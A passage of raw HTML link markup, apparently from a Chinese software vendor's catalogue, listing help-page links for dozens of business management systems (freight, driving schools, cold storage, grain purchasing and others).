title='点击打开混凝土结算管理系统页面'>混凝土结算管理系统</a><a id='混凝土销售对账单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1743' title='点击打开混凝土销售对账单管理系统页面'>混凝土销售对账单管理系统</a><a id='混凝土制品厂员工考勤管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1479' title='点击打开混凝土制品厂员工考勤管理系统页面'>混凝土制品厂员工考勤管理系统</a><a id='活动策划管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1075' title='点击打开活动策划管理系统页面'>活动策划管理系统</a><a id='货架销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=986' title='点击打开货架销售管理系统页面'>货架销售管理系统</a><a id='货运代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1231' title='点击打开货运代理管理系统页面'>货运代理管理系统</a><a id='货运单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1753' title='点击打开货运单打印管理系统页面'>货运单打印管理系统</a><a id='货运公司车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=628' title='点击打开货运公司车辆管理系统页面'>货运公司车辆管理系统</a><a id='货运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=499' title='点击打开货运管理系统页面'>货运管理系统</a><a id='货运管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1790' title='点击打开货运管理系统差异版页面'>货运管理系统差异版</a><a id='货运管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1486' title='点击打开货运管理系统专业版页面'>货运管理系统专业版</a><a id='货运物流车队管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1495' title='点击打开货运物流车队管理系统页面'>货运物流车队管理系统</a><a id='机顶盒维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=951' title='点击打开机顶盒维修管理系统页面'>机顶盒维修管理系统</a><a id='机动车测检站档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1573' title='点击打开机动车测检站档案管理系统页面'>机动车测检站档案管理系统</a><a id='机动车检测站收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1482' title='点击打开机动车检测站收费管理系统页面'>机动车检测站收费管理系统</a><a id='机动车检测站收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1642' title='点击打开机动车检测站收费管理系统差异版页面'>机动车检测站收费管理系统差异版</a><a id='机动车检测站收费管理系统--代理挂账版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1749' title='点击打开机动车检测站收费管理系统--代理挂账版页面'>机动车检测站收费管理系统--代理挂账版</a><a id='机动车检测站收费管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1782' title='点击打开机动车检测站收费管理系统高级版页面'>机动车检测站收费管理系统高级版</a><a id='机动车检测站收费管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1590' title='点击打开机动车检测站收费管理系统简易版页面'>机动车检测站收费管理系统简易版</a><a id='机动车检测站收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1570' title='点击打开机动车检测站收费管理系统专业版页面'>机动车检测站收费管理系统专业版</a><a id='机动车年审信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=688' title='点击打开机动车年审信息系统页面'>机动车年审信息系统</a><a id='机动车整车出厂合格证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=563' title='点击打开机动车整车出厂合格证管理系统页面'>机动车整车出厂合格证管理系统</a><a id='机械加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1348' title='点击打开机械加工管理系统页面'>机械加工管理系统</a><a id='机械项目结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1699' title='点击打开机械项目结算管理系统页面'>机械项目结算管理系统</a><a id='鸡场养殖合作社管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1799' title='点击打开鸡场养殖合作社管理系统页面'>鸡场养殖合作社管理系统</a><a id='鸡场养殖生产统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1655' title='点击打开鸡场养殖生产统计管理系统页面'>鸡场养殖生产统计管理系统</a><a id='鸡蛋配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=784' title='点击打开鸡蛋配送管理系统页面'>鸡蛋配送管理系统</a><a id='鸡蛋收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1064' title='点击打开鸡蛋收购管理系统页面'>鸡蛋收购管理系统</a><a id='鸡蛋销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1828' title='点击打开鸡蛋销售管理系统页面'>鸡蛋销售管理系统</a><a id='基层工商行政管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=534' title='点击打开基层工商行政管理系统页面'>基层工商行政管理系统</a><a id='集成房屋租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1516' title='点击打开集成房屋租赁管理系统页面'>集成房屋租赁管理系统</a><a id='集装箱运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=946' title='点击打开集装箱运输管理系统页面'>集装箱运输管理系统</a><a id='集装箱租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1635' title='点击打开集装箱租赁管理系统页面'>集装箱租赁管理系统</a><a id='集装箱租赁销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1706' title='点击打开集装箱租赁销售管理系统页面'>集装箱租赁销售管理系统</a><a id='计划生育管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=509' title='点击打开计划生育管理系统页面'>计划生育管理系统</a><a id='计件工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=561' title='点击打开计件工资管理系统页面'>计件工资管理系统</a><a id='计件工资管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2868' title='点击打开计件工资管理系统简易版页面'>计件工资管理系统简易版</a><a id='寄卖行管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1710' title='点击打开寄卖行管理系统页面'>寄卖行管理系统</a><a id='加气块厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1248' title='点击打开加气块厂管理系统页面'>加气块厂管理系统</a><a id='加气站管理系统--会员积分刷卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1235' title='点击打开加气站管理系统--会员积分刷卡版页面'>加气站管理系统--会员积分刷卡版</a><a id='加油站收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=731' title='点击打开加油站收费管理系统页面'>加油站收费管理系统</a><a id='家电清洗管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1593' title='点击打开家电清洗管理系统页面'>家电清洗管理系统</a><a id='家电维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=506' title='点击打开家电维修管理系统页面'>家电维修管理系统</a><a id='家电维修管理系统-汽车电脑维修版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1287' title='点击打开家电维修管理系统-汽车电脑维修版页面'>家电维修管理系统-汽车电脑维修版</a><a id='家电维修管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1330' title='点击打开家电维修管理系统专业版页面'>家电维修管理系统专业版</a><a id='家教管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=805' title='点击打开家教管理系统页面'>家教管理系统</a><a id='家居厨具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=905' title='点击打开家居厨具进销存管理系统页面'>家居厨具进销存管理系统</a><a id='家具厂订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1416' title='点击打开家具厂订单管理系统页面'>家具厂订单管理系统</a><a id='家具订单管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1602' title='点击打开家具订单管理系统专业版页面'>家具订单管理系统专业版</a><a id='家具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=667' title='点击打开家具进销存管理系统页面'>家具进销存管理系统</a><a id='家庭理财系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=707' title='点击打开家庭理财系统页面'>家庭理财系统</a><a id='家政客户服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=730' title='点击打开家政客户服务管理系统页面'>家政客户服务管理系统</a><a id='家政客户服务管理系统--次卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1435' title='点击打开家政客户服务管理系统--次卡版页面'>家政客户服务管理系统--次卡版</a><a id='家政客户服务管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=857' title='点击打开家政客户服务管理系统专业版页面'>家政客户服务管理系统专业版</a><a id='驾驶员体检证明管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=913' title='点击打开驾驶员体检证明管理系统页面'>驾驶员体检证明管理系统</a><a id='驾校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1651' title='点击打开驾校收费管理系统页面'>驾校收费管理系统</a><a id='驾校学员培训费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1700' title='点击打开驾校学员培训费用管理系统页面'>驾校学员培训费用管理系统</a><a id='驾校综合信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=641' title='点击打开驾校综合信息管理系统页面'>驾校综合信息管理系统</a><a id='驾校综合信息管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1031' title='点击打开驾校综合信息管理系统专业版页面'>驾校综合信息管理系统专业版</a><a id='减肥产品试吃跟踪管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1553' title='点击打开减肥产品试吃跟踪管理系统页面'>减肥产品试吃跟踪管理系统</a><a id='检察办公事务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=528' title='点击打开检察办公事务管理系统页面'>检察办公事务管理系统</a><a id='检察反贪案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=529' title='点击打开检察反贪案件管理系统页面'>检察反贪案件管理系统</a><a id='检察公诉管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=527' title='点击打开检察公诉管理系统页面'>检察公诉管理系统</a><a id='检察控申管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1112' title='点击打开检察控申管理系统页面'>检察控申管理系统</a><a id='检察侦查监督管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=526' title='点击打开检察侦查监督管理系统页面'>检察侦查监督管理系统</a><a id='检验室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1417' title='点击打开检验室管理系统页面'>检验室管理系统</a><a id='建材租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=671' title='点击打开建材租赁管理系统页面'>建材租赁管理系统</a><a id='建设工程质量监督登记证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1019' title='点击打开建设工程质量监督登记证书打印管理系统页面'>建设工程质量监督登记证书打印管理系统</a><a id='建设规划办证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=587' title='点击打开建设规划办证管理系统页面'>建设规划办证管理系统</a><a id='建设系统行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1108' title='点击打开建设系统行政执法文书管理系统页面'>建设系统行政执法文书管理系统</a><a id='建筑财务核算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1673' title='点击打开建筑财务核算管理系统页面'>建筑财务核算管理系统</a><a id='建筑工程合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1542' title='点击打开建筑工程合同管理系统页面'>建筑工程合同管理系统</a><a id='建筑工程投标项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=931' title='点击打开建筑工程投标项目管理系统页面'>建筑工程投标项目管理系统</a><a id='建筑工地管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=685' title='点击打开建筑工地管理系统页面'>建筑工地管理系统</a><a id='建筑工地管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=718' title='点击打开建筑工地管理系统专业版页面'>建筑工地管理系统专业版</a><a id='建筑工地项目动态管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1720' title='点击打开建筑工地项目动态管理系统页面'>建筑工地项目动态管理系统</a><a id='建筑工地综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1389' title='点击打开建筑工地综合管理系统页面'>建筑工地综合管理系统</a><a id='健康检查表打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1788' title='点击打开健康检查表打印管理系统页面'>健康检查表打印管理系统</a><a id='健康证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1041' title='点击打开健康证管理系统页面'>健康证管理系统</a><a id='健康证管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2871' title='点击打开健康证管理系统专业版页面'>健康证管理系统专业版</a><a id='健身俱乐部管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=662' title='点击打开健身俱乐部管理系统页面'>健身俱乐部管理系统</a><a id='健身器材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1015' title='点击打开健身器材销售管理系统页面'>健身器材销售管理系统</a><a id='江苏省门诊收费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=809' title='点击打开江苏省门诊收费票据打印管理系统页面'>江苏省门诊收费票据打印管理系统</a><a id='江苏省门诊收费票据打印管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1708' title='点击打开江苏省门诊收费票据打印管理系统简易版页面'>江苏省门诊收费票据打印管理系统简易版</a><a id='交通客运车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1234' title='点击打开交通客运车辆管理系统页面'>交通客运车辆管理系统</a><a id='交通执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=659' title='点击打开交通执法文书管理系统页面'>交通执法文书管理系统</a><a id='搅拌站运输开单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1174' title='点击打开搅拌站运输开单管理系统页面'>搅拌站运输开单管理系统</a><a id='教会管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=894' title='点击打开教会管理系统页面'>教会管理系统</a><a id='教会管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1052' title='点击打开教会管理系统专业版页面'>教会管理系统专业版</a><a id='教师档案信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1051' title='点击打开教师档案信息管理系统页面'>教师档案信息管理系统</a><a id='教师量化考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1813' title='点击打开教师量化考核管理系统页面'>教师量化考核管理系统</a><a id='教务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=581' title='点击打开教务管理系统页面'>教务管理系统</a><a id='接待管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1473' title='点击打开接待管理系统页面'>接待管理系统</a><a id='戒毒所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=599' title='点击打开戒毒所管理系统页面'>戒毒所管理系统</a><a id='金属回收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2855' title='点击打开金属回收管理系统页面'>金属回收管理系统</a><a id='经济数据上报管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1069' title='点击打开经济数据上报管理系统页面'>经济数据上报管理系统</a><a id='经营证信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1168' title='点击打开经营证信息管理系统页面'>经营证信息管理系统</a><a id='精细库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=500' title='点击打开精细库存管理系统页面'>精细库存管理系统</a><a id='景区导游信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1077' title='点击打开景区导游信息管理系统页面'>景区导游信息管理系统</a><a id='景区游船计时收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=937' title='点击打开景区游船计时收费管理系统页面'>景区游船计时收费管理系统</a><a id='景区游船计时收费管理系统--收费分类版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1245' title='点击打开景区游船计时收费管理系统--收费分类版页面'>景区游船计时收费管理系统--收费分类版</a><a id='净水器售后管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1399' title='点击打开净水器售后管理系统专业版页面'>净水器售后管理系统专业版</a><a id='净水器维修保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1171' title='点击打开净水器维修保养管理系统页面'>净水器维修保养管理系统</a><a id='净水器销售及保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1539' title='点击打开净水器销售及保养管理系统页面'>净水器销售及保养管理系统</a><a id='敬老院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=814' title='点击打开敬老院管理系统页面'>敬老院管理系统</a><a id='酒吧管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=965' title='点击打开酒吧管理系统页面'>酒吧管理系统</a><a id='酒厂巡查管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1578' title='点击打开酒厂巡查管理系统页面'>酒厂巡查管理系统</a><a id='酒店报修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1078' title='点击打开酒店报修管理系统页面'>酒店报修管理系统</a><a id='酒店消耗品配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1068' title='点击打开酒店消耗品配送管理系统页面'>酒店消耗品配送管理系统</a><a id='酒类仓储销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1847' title='点击打开酒类仓储销售管理系统页面'>酒类仓储销售管理系统</a><a id='酒类进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=735' title='点击打开酒类进销存管理系统页面'>酒类进销存管理系统</a><a id='酒棚帐篷厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1543' title='点击打开酒棚帐篷厂管理系统页面'>酒棚帐篷厂管理系统</a><a id='酒瓶回收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1625' title='点击打开酒瓶回收管理系统页面'>酒瓶回收管理系统</a><a id='居民死亡医学证明登记信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1509' title='点击打开居民死亡医学证明登记信息系统页面'>居民死亡医学证明登记信息系统</a><a id='锯板厂加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1712' title='点击打开锯板厂加工管理系统页面'>锯板厂加工管理系统</a><a id='菌厂管家' onmouseover="abc(this.id);" href='systemHelp.asp?id=1364' title='点击打开菌厂管家页面'>菌厂管家</a><a id='咖啡厅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=721' title='点击打开咖啡厅管理系统页面'>咖啡厅管理系统</a><a id='开锁服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1551' title='点击打开开锁服务管理系统页面'>开锁服务管理系统</a><a id='开锁业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1363' title='点击打开开锁业务管理系统页面'>开锁业务管理系统</a><a id='看守所诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1451' title='点击打开看守所诊所管理系统页面'>看守所诊所管理系统</a><a id='康复协会会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1718' title='点击打开康复协会会员管理系统页面'>康复协会会员管理系统</a><a id='科技信息综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=532' title='点击打开科技信息综合管理系统页面'>科技信息综合管理系统</a><a id='科研项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1681' title='点击打开科研项目管理系统页面'>科研项目管理系统</a><a id='科研项目合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1241' title='点击打开科研项目合同管理系统页面'>科研项目合同管理系统</a><a id='可燃气体报警器校准证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1667' title='点击打开可燃气体报警器校准证书打印管理系统页面'>可燃气体报警器校准证书打印管理系统</a><a id='客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=492' title='点击打开客户管理系统页面'>客户管理系统</a><a id='客运租车费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1838' title='点击打开客运租车费用管理系统页面'>客运租车费用管理系统</a><a id='空调4S店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=607' title='点击打开空调4S店管理系统页面'>空调4S店管理系统</a><a id='空调安装维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=627' title='点击打开空调安装维修管理系统页面'>空调安装维修管理系统</a><a id='空调安装维修管理系统-销售安装维修版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1288' title='点击打开空调安装维修管理系统-销售安装维修版页面'>空调安装维修管理系统-销售安装维修版</a><a id='空气净化设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1431' title='点击打开空气净化设备租赁管理系统页面'>空气净化设备租赁管理系统</a><a id='空气质量检测报告打印与管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1020' title='点击打开空气质量检测报告打印与管理系统页面'>空气质量检测报告打印与管理系统</a><a id='库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=656' title='点击打开库存管理系统页面'>库存管理系统</a><a id='库存管理系统--适用于经济贸易公司' onmouseover="abc(this.id);" href='systemHelp.asp?id=1135' title='点击打开库存管理系统--适用于经济贸易公司页面'>库存管理系统--适用于经济贸易公司</a><a id='库存管理系统--退货版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1289' title='点击打开库存管理系统--退货版页面'>库存管理系统--退货版</a><a id='库存管理系统——物流公司仓库管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1290' title='点击打开库存管理系统——物流公司仓库管理页面'>库存管理系统——物流公司仓库管理</a><a id='库存管理系统--轧钢厂专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1291' title='点击打开库存管理系统--轧钢厂专用版页面'>库存管理系统--轧钢厂专用版</a><a id='库存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=636' title='点击打开库存管理系统专业版页面'>库存管理系统专业版</a><a id='库存管理系统专业版--ABC分类及销售订单录入' onmouseover="abc(this.id);" href='systemHelp.asp?id=1292' title='点击打开库存管理系统专业版--ABC分类及销售订单录入页面'>库存管理系统专业版--ABC分类及销售订单录入</a><a id='库存管理系统专业版--多仓库版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1293' title='点击打开库存管理系统专业版--多仓库版页面'>库存管理系统专业版--多仓库版</a><a id='库存管理系统专业版--批量出库' onmouseover="abc(this.id);" href='systemHelp.asp?id=1294' title='点击打开库存管理系统专业版--批量出库页面'>库存管理系统专业版--批量出库</a><a id='快餐配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=816' title='点击打开快餐配送管理系统页面'>快餐配送管理系统</a><a id='快运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1550' title='点击打开快运管理系统页面'>快运管理系统</a><a id='快运账单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1715' title='点击打开快运账单管理系统页面'>快运账单管理系统</a><a id='宽带客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1394' title='点击打开宽带客户管理系统页面'>宽带客户管理系统</a><a id='宽带客户收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=608' title='点击打开宽带客户收费管理系统页面'>宽带客户收费管理系统</a><a id='宽带客户收费管理系统—多运营商版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1546' title='点击打开宽带客户收费管理系统—多运营商版页面'>宽带客户收费管理系统—多运营商版</a><a id='宽带客户收费管理系统--维修版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1295' title='点击打开宽带客户收费管理系统--维修版页面'>宽带客户收费管理系统--维修版</a><a id='矿粉销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1256' title='点击打开矿粉销售运输管理系统页面'>矿粉销售运输管理系统</a><a id='矿款运费结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1622' title='点击打开矿款运费结算管理系统页面'>矿款运费结算管理系统</a><a id='矿山生产费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1688' title='点击打开矿山生产费用管理系统页面'>矿山生产费用管理系统</a><a id='垃圾收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1581' title='点击打开垃圾收费管理系统页面'>垃圾收费管理系统</a><a id='辣椒收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1616' title='点击打开辣椒收购管理系统页面'>辣椒收购管理系统</a><a id='来访登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=885' title='点击打开来访登记管理系统页面'>来访登记管理系统</a><a id='劳保用品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=780' title='点击打开劳保用品管理系统页面'>劳保用品管理系统</a><a id='劳动力资源管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1584' title='点击打开劳动力资源管理系统页面'>劳动力资源管理系统</a><a id='劳动事务代理收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=611' title='点击打开劳动事务代理收费管理系统页面'>劳动事务代理收费管理系统</a><a id='劳动事务代理收费管理系统----非固定缴费方式' onmouseover="abc(this.id);" href='systemHelp.asp?id=1219' title='点击打开劳动事务代理收费管理系统----非固定缴费方式页面'>劳动事务代理收费管理系统----非固定缴费方式</a><a id='劳教人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=564' title='点击打开劳教人员管理系统页面'>劳教人员管理系统</a><a id='劳务中介管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=546' title='点击打开劳务中介管理系统页面'>劳务中介管理系统</a><a id='劳务中介管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1738' title='点击打开劳务中介管理系统差异版页面'>劳务中介管理系统差异版</a><a id='老干部信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=879' title='点击打开老干部信息管理系统页面'>老干部信息管理系统</a><a id='老年人能力评估管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1510' title='点击打开老年人能力评估管理系统页面'>老年人能力评估管理系统</a><a id='老年人能力评估管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1834' title='点击打开老年人能力评估管理系统差异版页面'>老年人能力评估管理系统差异版</a><a id='老年社会服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1159' title='点击打开老年社会服务管理系统页面'>老年社会服务管理系统</a><a id='冷库出入库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2897' title='点击打开冷库出入库管理系统页面'>冷库出入库管理系统</a><a id='冷库存储费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1392' title='点击打开冷库存储费管理系统页面'>冷库存储费管理系统</a><a id='冷库存储费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1731' title='点击打开冷库存储费管理系统差异版页面'>冷库存储费管理系统差异版</a><a id='冷库存储费管理系统——货架收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1536' title='点击打开冷库存储费管理系统——货架收费版页面'>冷库存储费管理系统——货架收费版</a><a id='冷库存储费管理系统——平方收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1445' title='点击打开冷库存储费管理系统——平方收费版页面'>冷库存储费管理系统——平方收费版</a><a id='冷库存储周期计费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2862' title='点击打开冷库存储周期计费管理系统页面'>冷库存储周期计费管理系统</a><a id='冷库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1322' title='点击打开冷库管理系统页面'>冷库管理系统</a><a id='冷库管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1463' title='点击打开冷库管理系统专业版页面'>冷库管理系统专业版</a><a id='冷库租赁费用统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1841' title='点击打开冷库租赁费用统计管理系统页面'>冷库租赁费用统计管理系统</a><a id='冷库租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1026' title='点击打开冷库租赁管理系统页面'>冷库租赁管理系统</a><a id='离退休干部管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1634' title='点击打开离退休干部管理系统页面'>离退休干部管理系统</a><a id='离退休人员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=970' title='点击打开离退休人员信息管理系统页面'>离退休人员信息管理系统</a><a id='礼品店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=877' title='点击打开礼品店管理系统页面'>礼品店管理系统</a><a id='礼仪租车业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=953' title='点击打开礼仪租车业务管理系统页面'>礼仪租车业务管理系统</a><a id='联勤报警收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1757' title='点击打开联勤报警收费管理系统页面'>联勤报警收费管理系统</a><a id='粮食代储结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=903' title='点击打开粮食代储结算管理系统页面'>粮食代储结算管理系统</a><a id='粮食加工库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1375' title='点击打开粮食加工库存管理系统页面'>粮食加工库存管理系统</a><a id='粮食进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1839' title='点击打开粮食进销存管理系统页面'>粮食进销存管理系统</a><a id='粮食贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1558' title='点击打开粮食贸易管理系统页面'>粮食贸易管理系统</a><a id='粮食收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=751' title='点击打开粮食收购管理系统页面'>粮食收购管理系统</a><a id='粮食收购管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1390' title='点击打开粮食收购管理系统高级版页面'>粮食收购管理系统高级版</a><a id='粮食收购管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1685' title='点击打开粮食收购管理系统简易版页面'>粮食收购管理系统简易版</a><a id='粮食收购管理系统专业版' onmouseover="abc(this.id);" 